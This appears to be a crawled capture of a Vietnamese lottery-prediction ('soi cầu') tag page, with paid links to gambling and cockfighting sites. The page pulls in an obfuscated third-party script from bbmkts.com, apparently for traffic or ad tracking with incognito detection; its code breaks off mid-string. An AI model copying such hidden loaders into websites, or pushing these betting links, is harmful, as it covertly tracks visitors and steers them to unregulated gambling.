

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet
body_size: 5893
content:
<!DOCTYPE html>
<html lang="vi">
<head>
   
	<meta name="google-site-verification" content="l20CeBLpnbJsVH6QWBAxpxDF846L08CgFc8WlanYoO0" />
	<meta charset="UTF-8" />
	
	<link rel="alternate" href="https://soicau247mb.com/" hreflang="x-default"/>
<meta name="keywords" content="soi cau, soi cau 88 ,lo nuoi , lo nuoi khung , lo bach thu nuoi khung ,soi cau mb, soi cau bach thu, soi cau mien bac, rong bach kim, soi cau lo de, soi cau rong bach kim, soi cau 88, soi cau vip, soi lo de, soi cau chinh xac, soi cau 247, soi cau dac biet, soi cau hom nay, du doan cau lo, xsmb" /> 
<meta property="og:image" content="https://soicau247mb.com/wp-content/uploads/2022/12/soi-cau-bach-thu.jpg" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

<title>Lưu trữ Bạc nhớ 2 số cuối giải đặc biệt - Soi cầu 247 rồng bạch kim nu&ocirc;i l&ocirc; khung cao thủ chốt số miền bắc uy t&iacute;n v&agrave;o bờ</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ Bạc nhớ 2 số cuối giải đặc biệt - Soi cầu 247 rồng bạch kim nu&ocirc;i l&ocirc; khung cao thủ chốt số miền bắc uy t&iacute;n v&agrave;o bờ" />
	<meta property="og:url" content="https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet" />
	<meta property="og:site_name" content="Soi cầu 247 rồng bạch kim nu&ocirc;i l&ocirc; khung cao thủ chốt số miền bắc uy t&iacute;n v&agrave;o bờ" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet","url":"https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet","name":"Lưu trữ Bạc nhớ 2 số cuối giải đặc biệt - Soi cầu 247 rồng bạch kim nu&ocirc;i l&ocirc; khung cao thủ chốt số miền bắc uy t&iacute;n v&agrave;o bờ","isPartOf":{"@id":"https://soicau247mb.com/#website"},"primaryImageOfPage":{"@id":"https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet#primaryimage"},"image":{"@id":"https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet#primaryimage"},"thumbnailUrl":"https://soicau247mb.com/wp-content/uploads/2022/12/kinh-nghiem-bac-nho-lo-de.jpg","breadcrumb":{"@id":"https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet#primaryimage","url":"https://soicau247mb.com/wp-content/uploads/2022/12/kinh-nghiem-bac-nho-lo-de.jpg","contentUrl":"https://soicau247mb.com/wp-content/uploads/2022/12/kinh-nghiem-bac-nho-lo-de.jpg","width":560,"height":287},{"@type":"BreadcrumbList","@id":"https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://soicau247mb.com/"},{"@type":"ListItem","position":2,"name":"Bạc nhớ 2 số cuối giải đặc biệt"}]},{"@type":"WebSite","@id":"https://soicau247mb.com/#website","url":"https://soicau247mb.com/","name":"Soi cầu 247 rồng bạch kim nuôi lô khung cao thủ chốt số miền bắc uy tín vào bờ","description":"Soi cầu 247 nu&ocirc;i l&ocirc; khung cao thủ chốt số rồng bạch kim","alternateName":"Soi cầu 247 rồng bạch kim","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soicau247mb.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Soi cầu 247 rồng bạch kim nu&ocirc;i l&ocirc; khung cao thủ chốt số miền bắc uy t&iacute;n v&agrave;o bờ &raquo; Bạc nhớ 2 số cuối giải đặc biệt" href="https://soicau247mb.com/tag/bac-nho-2-so-cuoi-giai-dac-biet/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soicau247mb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://soicau247mb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://soicau247mb.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://soicau247mb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://soicau247mb.com/wp-json/wp/v2/tags/271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soicau247mb.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://soicau247mb.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="icon" href="https://soicau247mb.com/wp-content/uploads/2022/12/cropped-soi-cau-bach-thu-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://soicau247mb.com/wp-content/uploads/2022/12/cropped-soi-cau-bach-thu-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soicau247mb.com/wp-content/uploads/2022/12/cropped-soi-cau-bach-thu-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://soicau247mb.com/wp-content/uploads/2022/12/cropped-soi-cau-bach-thu-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* Navbar container */
.navbar {
  overflow: hidden;
  background-color: #800080;
  font-family: Arial;
}

/* Links inside the navbar */
.navbar a {
  float: left;
  font-size: 16px;
  color: white;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
}

/* The dropdown container */
.dropdown {
  float: left;
  overflow: hidden;
}

/* Dropdown button */
.dropdown .dropbtn {
  font-size: 16px;
  border: none;
  outline: none;
  color: white;
  padding: 14px 16px;
  background-color: inherit;
  font-family: inherit; /* Important for vertical align on mobile phones */
  margin: 0; /* Important for vertical align on mobile phones */
}

/* Add a red background color to navbar links on hover */
.navbar a:hover, .dropdown:hover .dropbtn {
  background-color: red;
}

/* Dropdown content (hidden by default) */
.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f9f9f9;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

/* Links inside the dropdown */
.dropdown-content a {
  float: none;
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
  text-align: left;
}

/* Add a grey background color to dropdown links on hover */
.dropdown-content a:hover {
  background-color: #ddd;
}

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {
  display: block;
}
table.greenTable {
  font-family: "Times New Roman", Times, serif;
  border: 3px solid #24943A;
  background-color: #D4EED1;
  width: 100%;
  text-align: left;
}
table.greenTable td, table.greenTable th {
  border: 2px solid #940F33;
  padding: 4px 2px;
}
table.greenTable tbody td {
  font-size: 13px;
  color: #FF1534;
}
table.greenTable thead {
  background: #24943A;
  background: -moz-linear-gradient(top, #5baf6b 0%, #3a9e4d 66%, #24943A 100%);
  background: -webkit-linear-gradient(top, #5baf6b 0%, #3a9e4d 66%, #24943A 100%);
  background: linear-gradient(to bottom, #5baf6b 0%, #3a9e4d 66%, #24943A 100%);
  border-bottom: 0px solid #444444;
}
table.greenTable thead th {
  font-size: 12px;
  font-weight: bold;
  color: #F0F0F0;
  text-align: left;
  border-left: 2px solid #24943A;
}
table.greenTable thead th:first-child {
  border-left: none;
}

table.greenTable tfoot {
  font-size: 13px;
  font-weight: bold;
  color: #F0F0F0;
  background: #24943A;
  background: -moz-linear-gradient(top, #5baf6b 0%, #3a9e4d 66%, #24943A 100%);
  background: -webkit-linear-gradient(top, #5baf6b 0%, #3a9e4d 66%, #24943A 100%);
  background: linear-gradient(to bottom, #5baf6b 0%, #3a9e4d 66%, #24943A 100%);
  border-top: 1px solid #24943A;
}
table.greenTable tfoot td {
  font-size: 13px;
}
table.greenTable tfoot .links {
  text-align: right;
}
table.greenTable tfoot .links a{
  display: inline-block;
  background: #FFFFFF;
  color: #24943A;
  padding: 2px 8px;
  border-radius: 5px;
}		</style>
		<link href="https://soicau247mb.com/wp-content/themes/taigame247/style.css" rel="stylesheet" type="text/css" />
<link href="https://soicau247mb.com/favicon.ico" rel="shortcut icon" />	
<link href="https://soicau247mb.com/favicon.ico" rel="apple-touch-icon" />	
 <link rel="apple-touch-icon" href="https://soicau247mb.com/wp-content/uploads/2022/12/soi-cau-bach-thu.jpg" />
 
	<meta name="google-site-verification" content="6ZRcLr5fkurSPWpHgOczXEOMkuriOJaZPgSX8rrwVjc" />
<meta name="author" content="lodep368.com" />
<link href="https://soicau247mb.com/wp-content/themes/taigame247/style.css" rel="stylesheet" type="text/css" />
<meta name="copyright" content="Copyright © 2020 by lodep368.com" />
<meta name="abstract" content="lodep368.com trang xổ số số 1 Việt Nam" />
<meta name="distribution" content="Global" />
 
<meta http-equiv="refresh" content="1200" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" /> 

	

	<script type="application/ld+json">    
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://soicau247mb.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://soicau247mb.com/tim-kiem?keyword={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
 </script>
 
</head><body>
	
	
	
<div style="text-align: center;"><div class="header">
	<a href="https://soicau247mb.com"><img src="https://soicau247mb.com/wp-content/uploads/2022/12/soi-cau-247.png" width="80%" alt="Soi cầu 247 rồng bạch kim nu&ocirc;i l&ocirc; khung cao thủ chốt số miền bắc uy t&iacute;n v&agrave;o bờ"/><br>
		
  </a><br><br>
		
		
</div>
</div>
	
	<div class="navbar">
  <a href="https://soicau247mb.com/">Home</a>
  <a href="#">Soi cầu 247</a>
  <div class="dropdown">
    <button class="dropbtn">Chọn mục
      <i class="fa fa-caret-down"></i>
    </button>
    <div class="dropdown-content">
      <a href="#">Link 1</a>
      <a href="#">Link 2</a>
      <a href="#">Link 3</a>
    </div>
  </div>
</div>
</div></div>




<div class="main">

  <div class="bmenu">Hỗ trợ - góp ý</div>
<div class="list1">Soi cầu 247 miễn phí. Rồng bạch kim 88. Nuôi lô khung song bạch thủ kép 1 2 3 5 ngày. Dàn đề 36 50 60 số. Cặp lô nên chơi nhất trong ngày hôm nay</div>

    <div class="list1">
	<img src="https://soicau247mb.com/wp-content/themes/taigame247/icon/item.png" alt="Kinh nghiệm bạc nhớ lô đề bí quyết soi cầu 247" /> 
	<a href="https://soicau247mb.com/kinh-nghiem/kinh-nghiem-bac-nho-lo-de-bi-quyet-soi-cau-247.html" title="Kinh nghiệm bạc nhớ lô đề bí quyết soi cầu 247">Kinh nghiệm bạc nhớ lô đề bí quyết soi cầu 247</a>
</div>	
    	
	

	

	
<span style="color:black;"><a style="color:Red;" href="https://mm88.blog" data-wpel-link="internal" target="_blank">Link MM88</a>  <https://t.me/@Fakenamm!-- ngày 06-09 đến 06-10 --> |	
	
<span style="color:black;"><a style="color:Red;" href="https://858win.org/" data-wpel-link="internal" target="_blank">58WIN</a>  <https://t.me/@Babibubu1!-- ngày 08-09 đến 08-10 --> |		
	
<span style="color:black;"><a style="color:Red;" href="https://gacor-slot.co.com/" data-wpel-link="internal" target="_blank">For88</a>  <https://t.me/@Fakenamm!-- ngày 11-10 đến 11-11 --> |	
	
<span style="color:black;"><a style="color:Red;" href="https://wr5277.app/" data-wpel-link="internal" target="_blank">wr5277</a>  <https://t.me/@tokudavn247!-- ngày 24-10 đến 24-11 --> |	
	
<span style="color:black;"><a style="color:Red;" href="https://sabong67.spot/" data-wpel-link="internal" target="_blank">Trực tiếp đá gà</a>  <https://t.me/@uyentrang8822 NNC!-- ngày 04-11 đến 04-12 --> |	
	
	
	
	
	
	
	
	
	
	
	
	
	
	

</div><div class="footer">	
	
	<h4>Trang web bắt cầu lô đề chính xác nhất</h4>
	
	<br /> Bản quyền thuộc về <a href="https://soicau247mb.com/" title="soi cầu 247"><b>Soi cầu 247</b></a>

	<br> <a href="https://lovang247.com/gio-vang-chot-so/rong-bach-kim/"><b>Soi cầu Rồng bạch kim</b></a> | <a href="https://soicau247vip.me/"><b>Soi cầu 247 Vip</b></a> | <a href=""><b>Rồng bạch kim chốt số</b></a>| <a href=""><b>Soi cầu 247 rồng bạch kim</b></a>	</div>
<script src="https://bbmkts.com/js/bbv2s.js"></script>

<center>
	<script id="_wau37o">var _wau = _wau || []; _wau.push(["small", "vqp8amvhe4", "37o"]);</script><script async src="//waust.at/s.js"></script>

</body>
</html> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbmkts.com/js/bbv2s.js
body_size: 130
content:
var version = new Date().getTime();
document.write('<script src="https://bbmkts.com/js/bbv2.js?v=' + version + '"><\/script>');


--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=soicau247mb.com&_ss=1nda9czyqj&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=3gwe&_cb=_dtspv.c
body_size: -237
content:
try{_dtspv.c({"b":"chrome@131"},'3gwe');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=vqp8amvhe4&t=L%C6%B0u%20tr%E1%BB%AF%20B%E1%BA%A1c%20nh%E1%BB%9B%202%20s%E1%BB%91%20cu%E1%BB%91i%20gi%E1%BA%A3i%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20-%20Soi%20c%E1%BA%A7u%20247%20r%E1%BB%93ng%20b%E1%BA%A1ch%20kim%20nu%C3%B4i%20l%C3%B4%20khun&c=s&x=https%3A%2F%2Fsoicau247mb.com%2Ftag%2Fbac-nho-2-so-cuoi-giai-dac-biet&y=&a=0&d=4.103&v=27&r=6518
body_size: -49
content:
WAU_r_s('6','vqp8amvhe4',0);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbmkts.com/js/bbv2.js?v=1762722330117
body_size: 35447
content:
var _0x162558=_0x3df2;function _0x1551(){var _0x123429=['xbiJI','onreadysta','ctStore','.sl','log','documentEl','hostname','.mx','ULrII','XvtjP','target','Error\x20duri','3|1|0|4|2','Done\x20reque','google.gm','length','AqdTS','cOXwS','EHOnt','Txmmz','google.dz','Chromium','google.im','?00xz=','HBARk','status:\x20','oxTrk','.my','XqBnV','google.bj','dfcvk','DNXqS','FiCiY','Apple','wser','google.cf','google.ro','google.ee','FJtrE','google.mv','google.dm','.sv','ement','google.bt','ulJlT','performanc','2|0|4|3|1','WpTxH','5437srsGrn','ottKO','c\x20tài\x20trợ\x22','addEventLi','yrYnH','google.gg','google.by','xryyY','ker','DOMContent','google.so','google.sn','google.si','Jmejs','452glRkkW','iled','sONSb','google.ie','Brave','google.it','ne\x20the\x20bro','.af','woeTn','4|3|0|1|2','.py','eeded','memory','68934HZhzkd','wdeOZ','cThOD','google.sc','google.at','ng\x20request','maxTouchPo','xrKmN','google.dj','mkts.com/c','dKpqp','google.ge','.kw','ints','Vui\x20lòng\x20k','12310397eOemLI','gclid','ACzYX','google.ki','.tr','.na','brave','Request\x20fa','.ec','PrOxw','xQNHX','kJhme','.mt','công\x20ẩn\x20bu','hObEQ','onerror','.gh','google.mu','0|4|3|2|1','style','.br','12268JHgCbS','google.cl','JVwCw','.om','location','.tw','XUauJ','google.ps','.tj','google.bg','google.no','status','EDLNa','google.nr','ota:\x20','detectInco','google.me','google.to','VEvbC','BiOPC','google.sh','error','MozAppeara','google.mk','google.es','.sa','get','google.hr','.kh','google.lt','TUlqq','base','iHOYv','google.bi','TUgrT','google.rw','13gEjamE','google.am','setItem','google.tl','deleteData','.lb','EALQJ','etrying\x20af','dxFjf','rUYCL','ter\x20a\x20dela','hQuiA','searchPara','AxMHh','google.je','webkitRequ','removeItem','aVZtp','oraryStora','.pr','random','google.cm','CZIld','google.mn','200fpHKmX','ng\x20cáo\x20đượ','google.tn','IMgiK','google.ba','google.ws','nce','floor','jawVh','.mm','15118836yTwyom','google.iq','localStora','atMyP','.vc','send','result','google.ml','indexedDB','Internet\x20E','open','google.sk','test','createObje','google.jo','google.la','google.pt','otpNY','google.ae','google.cv','.pa','JuTFu','.gi','JzdIG','.et','.cu','google.ca','google.cd','JRLUY','.sb','.co','uj